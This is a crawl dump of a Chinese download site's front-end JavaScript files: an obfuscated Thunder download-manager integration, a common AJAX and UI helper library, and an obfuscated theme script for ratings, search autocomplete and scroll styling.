_0xef11x3=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x4])[__Ox5ad01[0x3]](__Ox5ad01[0x9])[__Ox5ad01[0x7]](0)[__Ox5ad01[0x8]]();thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],tasks:[{name:_0xef11x3,url:_0xef11x2,size:0}]})});$(__Ox5ad01[0x12])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(_0xef11x4){var _0xef11x5=$(this)[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0xf]]()[__Ox5ad01[0x3]](__Ox5ad01[0xe]);for(let _0xef11x6=_0xef11x5[__Ox5ad01[0x10]];_0xef11x6--;){_0xef11x5[_0xef11x6][__Ox5ad01[0x11]]= this[__Ox5ad01[0x11]]}});$(__Ox5ad01[0x1e])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){checked= $(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x13]);if(checked[__Ox5ad01[0x10]]< 1){layer[__Ox5ad01[0x16]](__Ox5ad01[0x15])}else {var _0xef11x7=[];var _0xef11x8=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x9=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x18]);for(let _0xef11x6=0;_0xef11x6< _0xef11x8[__Ox5ad01[0x10]];++_0xef11x6){if(_0xef11x9[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x1a]](__Ox5ad01[0x19])){var _0xef11xa={url:_0xef11x8[__Ox5ad01[0x7]](_0xef11x6)[__Ox5ad01[0x6]](),size:0};_0xef11x7[__Ox5ad01[0x1b]](_0xef11xa)}};thunderLink[__Ox5ad01[0xb]]({downloadDir:__Ox5ad01[0xa],installFile:__Ox5ad01[0x1c],taskGroupName:__Ox5ad01[0x1d],tasks:_0xef11x7,excludePath:__Ox5ad01[0x1c]})}});if($(__Ox5ad01[0x1f])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x1f])[__Ox5ad01[0xc]](__Ox5ad01[0x1],function(){var _0xef11x1=$(this)[__Ox5ad01[0x5]](__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x17]);var _0xef11x2=_0xef11x1[__Ox5ad01[0x7]](0)[__Ox5ad01[0x6]]();_0xef11xf(_0xef11x2,__Ox5ad01[0x1c])});var _0xef11xb=null;function _0xef11xc(){if(null== _0xef11xb){try{if(window[__Ox5ad01[0x20]]){_0xef11xb=  new ActiveXObject(__Ox5ad01[0x21])}else {var _0xef11xd=navigator[__Ox5ad01[0x22]];for(var _0xef11xe=0;_0xef11xe< _0xef11xd[__Ox5ad01[0x10]];_0xef11xe++){try{if(_0xef11xd[_0xef11xe][__Ox5ad01[0x25]][__Ox5ad01[0x24]](__Ox5ad01[0x23])!=  -1){var _0xef11x4=document[__Ox5ad01[0x27]](__Ox5ad01[0x26]);_0xef11x4[__Ox5ad01[0x28]]= __Ox5ad01[0x29];_0xef11x4[__Ox5ad01[0x2a]]= __Ox5ad01[0x2b];_0xef11x4[__Ox5ad01[0x2c]]= 0;_0xef11x4[__Ox5ad01[0x2d]]= 0;document[__Ox5ad01[0x2f]][__Ox5ad01[0x2e]](_0xef11x4);break}}catch(_0xef11x4){}};_0xef11xb= document[__Ox5ad01[0x30]](__Ox5ad01[0x29])}}catch(_0xef11x4){}};return _0xef11xb}function _0xef11xf(_0xef11x2,_0xef11x10){var _0xef11x11=_0xef11xc();try{var _0xef11x12=_0xef11x11.GetThunderVer(__Ox5ad01[0x31],__Ox5ad01[0x32]);var _0xef11x13=_0xef11x11.Get(__Ox5ad01[0x33]);if(_0xef11x12&& _0xef11x13&& _0xef11x12>= 672&& _0xef11x13>= 2401){_0xef11x11.Put(__Ox5ad01[0x34],__Ox5ad01[0x35]+ _0xef11x2+ __Ox5ad01[0x36]+ _0xef11x10+ __Ox5ad01[0x37])}else {var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}catch(e){var _0xef11x14=confirm(__Ox5ad01[0x38]);if(_0xef11x14== true){window[__Ox5ad01[0x3a]](__Ox5ad01[0x39],__Ox5ad01[0x1c],__Ox5ad01[0x1c])}}}}});if($(__Ox5ad01[0x14])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x14])[__Ox5ad01[0x3]](__Ox5ad01[0x3f])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x6]]();var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})};if($(__Ox5ad01[0x40])[__Ox5ad01[0x10]]){$(__Ox5ad01[0x40])[__Ox5ad01[0x3e]](function(){var _0xef11x15=$(this)[__Ox5ad01[0x42]](__Ox5ad01[0x41]);var _0xef11x16= new Clipboard(this,{text:function(){return _0xef11x15}});_0xef11x16[__Ox5ad01[0xc]](__Ox5ad01[0x3c],function(_0xef11x4){layer[__Ox5ad01[0x16]](__Ox5ad01[0x3d])})})}})

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/js/common.js
body_size: 3740
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }






//

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/mytheme-cms.js?v=1.0
body_size: 1867
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox56676=["\x74\x69\x74\x6C\x65","\x61\x74\x74\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69","\x69\x6E\x64\x65\x78","\x6D\x79\x54\x69\x74\x6C\x65","","\x66\x61\x2D\x73\x74\x61\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x66\x61\x2D\x73\x74\x61\x72\x2D\x6F","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x66\x61","\x66\x69\x6E\x64","\x6E\x65\x78\x74\x41\x6C\x6C","\x70\x72\x65\x76\x41\x6C\x6C","\x68\x74\x6D\x6C","\x23\x72\x61\x74\x65\x77\x6F\x72\x64\x73","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69\x3A\x6C\x74\x28","\x29","\u5DF2\u7ECF\u8BC4\u5206\x2C\u8BF7\u52A1\u91CD\u590D\u8BC4\u5206","\x6D\x73\x67","\x61\x63\x74\x69\x76\x65","\x76\x61\x6C","\x67\x65\x74\x54\x69\x6D\x65","\x2F\x69\x6E\x63\x6C\x75\x64\x65\x2F\x61\x6A\x61\x78\x2E\x70\x68\x70\x3F\x69\x64\x3D","\x64\x61\x74\x61\x2D\x69\x64","\x23\x72\x61\x74\x69\x6E\x67","\x26\x61\x63\x74\x69\x6F\x6E\x3D\x73\x63\x6F\x72\x65\x26\x73\x63\x6F\x72\x65\x3D","\x26\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x67\x65\x74","\x74\x65\x78\x74","\x68\x61\x76\x65\x73\x63\x6F\x72\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\u60A8\u5DF2\u7ECF\u8BC4\u8FC7\u5206\u5566","\u611F\u8C22\u53C2\u4E0E\uFF01","\x63\x6C\x69\x63\x6B","\x65\x61\x63\x68","\x68\x69\x64\x65","\x23\x77\x6F\x72\x64","\x2F\x61\x73\x73\x2E\x70\x68\x70\x3F\x77\x64\x3D","\x6A\x73\x6F\x6E\x70","\x63\x62","\x3C\x6C\x69\x3E\u6B63\u5728\u52A0\u8F7D\u3002\u3002\u3002\x3C\x2F\x6C\x69\x3E","\x61\x70\x70\x65\x6E\x64","\x2E\x77\x6F\x72\x64\x6C\x69\x73\x74","\x73\x68\x6F\x77","\x65\x6D\x70\x74\x79","\x73","\x3C\x6C\x69\x3E\u672A\u627E\u5230\u4E0E\x20\x22","\x22\u76F8\u5173\u7684\u7ED3\u679C\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\u67E5\u627E\x22","\x22\u5931\u8D25\x3C\x2F\x6C\x69\x3E","\x61\x6A\x61\x78","\x6B\x65\x79\x75\x70","\x23\x77\x64","\x2E\x77\x6F\x72\x64\x6C\x69\x73\x74\x20\x6C\x69","\x74\x72\x69\x67\x67\x65\x72","\x2E\x73\x75\x62\x6D\x69\x74","\x6F\x6E","\x62\x6C\x75\x72","\x69\x6E\x70\x75\x74","\x63\x73\x73","\x2E\x6D\x79\x75\x69\x2D\x74\x6F\x70\x62\x67","\x63\x6F\x6C\x6F\x72","\x23\x68\x65\x61\x64\x65\x72\x2D\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C"];var Myui={'\x53\x63\x6F\x72\x65':function(){var _0xcd81x2=0;$(__Ox56676[0x2])[__Ox56676[0x25]](function(_0xcd81x3){var _0xcd81x4=$(this)[__Ox56676[0x1]](__Ox56676[0x0]);var _0xcd81x5=$(__Ox56676[0x2]);var _0xcd81x6=$(this)[__Ox56676[0x3]]();var _0xcd81x7=_0xcd81x6+ 1;$(this)[__Ox56676[0x24]](function(){if(_0xcd81x2> 0){layer[__Ox56676[0x14]](__Ox56676[0x13])}else {_0xcd81x5[__Ox56676[0x7]](__Ox56676[0x15]);$(__Ox56676[0x11]+ _0xcd81x7+ __Ox56676[0x12])[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(__Ox56676[0xf])[__Ox56676[0xe]](_0xcd81x4);var _0xcd81x8=$(this)[__Ox56676[0x1]](__Ox56676[0x16]);var _0xcd81x9= new Date()[__Ox56676[0x17]]();MyTheme.Ajax(__Ox56676[0x18]+ $(__Ox56676[0x1a])[__Ox56676[0x1]](__Ox56676[0x19])+ __Ox56676[0x1b]+ _0xcd81x8+ __Ox56676[0x1c]+ _0xcd81x9,__Ox56676[0x1d],__Ox56676[0x1e],__Ox56676[0x5],function(_0xcd81xa){if((__Ox56676[0x5]+ _0xcd81xa[__Ox56676[0x21]])[__Ox56676[0x20]](__Ox56676[0x1f])!=  -1){layer[__Ox56676[0x14]](__Ox56676[0x22]);_0xcd81x2= 1}else {_0xcd81x2= 1;layer[__Ox56676[0x14]](__Ox56676[0x23])}})}})[__Ox56676[0x10]](function(){this[__Ox56676[0x4]]= this[__Ox56676[0x0]];this[__Ox56676[0x0]]= __Ox56676[0x5];$(this)[__Ox56676[0xc]]()[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x8])[__Ox56676[0x7]](__Ox56676[0x6]);$(this)[__Ox56676[0xd]]()[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(this)[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(__Ox56676[0xf])[__Ox56676[0xe]](_0xcd81x4)},function(){this[__Ox56676[0x0]]= this[__Ox56676[0x4]];$(__Ox56676[0x11]+ _0xcd81x7+ __Ox56676[0x12])[__Ox56676[0x7]](__Ox56676[0x10])})})},'\x41\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65':function(){$(__Ox56676[0x39])[__Ox56676[0x38]](function(){var _0xcd81xb=$(this)[__Ox56676[0x16]]();if(_0xcd81xb== __Ox56676[0x5]){$(__Ox56676[0x27])[__Ox56676[0x26]]();return};$[__Ox56676[0x37]]({url:__Ox56676[0x28]+ _0xcd81xb,dataType:__Ox56676[0x29],jsonp:__Ox56676[0x2a],beforeSend:function(){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x2b])},success:function(_0xcd81xc){$(__Ox56676[0x27])[__Ox56676[0x2e]]();$(__Ox56676[0x2d])[__Ox56676[0x2f]]();if(_0xcd81xc[__Ox56676[0x30]]== __Ox56676[0x5]){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x31]+ _0xcd81xb+ __Ox56676[0x32])};$[__Ox56676[0x25]](_0xcd81xc[__Ox56676[0x30]],function(){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x33]+ this+ __Ox56676[0x34])})},error:function(){$(__Ox56676[0x27])[__Ox56676[0x2e]]();$(__Ox56676[0x2d])[__Ox56676[0x2f]]();$(__Ox56676[0x27])[__Ox56676[0x2c]](__Ox56676[0x35]+ _0xcd81xb+ __Ox56676[0x36])}})});$(document)[__Ox56676[0x3d]](__Ox56676[0x24],__Ox56676[0x3a],function(){var _0xcd81xd=$(this)[__Ox56676[0x1e]]();$(__Ox56676[0x39])[__Ox56676[0x16]](_0xcd81xd);$(__Ox56676[0x27])[__Ox56676[0x26]]();$(__Ox56676[0x3c])[__Ox56676[0x3b]](__Ox56676[0x24]);触发搜索事件});var _0xcd81xe=function(){$(__Ox56676[0x27])[__Ox56676[0x26]]()};$(__Ox56676[0x3f])[__Ox56676[0x3e]](function(){setTimeout(_0xcd81xe,500)})},'\x4F\x74\x68\x65\x72':{'\x54\x6F\x70\x62\x67':function(_0xcd81xf){$(__Ox56676[0x41])[__Ox56676[0x40]]({"\x68\x65\x69\x67\x68\x74":_0xcd81xf});$(__Ox56676[0x43])[__Ox56676[0x9]](__Ox56676[0x42]);$(window)[__Ox56676[0x45]](function(){if($(window)[__Ox56676[0x44]]()> 10){$(__Ox56676[0x43])[__Ox56676[0x7]](__Ox56676[0x42])}else {if($(window)[__Ox56676[0x44]]()< 110){$(__Ox56676[0x43])[__Ox56676[0x9]](__Ox56676[0x42])}}})}}};$(function(){Myui.Autocomplete()})